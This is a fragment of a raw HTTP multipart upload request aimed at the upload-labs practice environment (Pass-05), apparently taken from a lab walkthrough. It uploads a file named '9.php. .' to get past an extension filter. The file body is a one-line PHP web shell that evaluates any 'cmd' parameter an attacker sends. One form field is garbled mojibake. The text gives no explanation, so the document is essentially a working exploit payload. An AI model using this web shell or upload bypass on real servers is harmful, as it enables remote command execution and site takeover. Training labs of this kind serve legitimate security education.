 Connection: close
Referer: http://upload-labs-master/Pass-05/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------142416301125402155701173309183
Content-Disposition: form-data; name="upload_file"; filename="9.php. ."
Content-Type: application/octet-stream
<?php @eval($_REQUEST ['cmd'] );?>
-----------------------------142416301125402155701173309183
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------142416301125402155701173309183--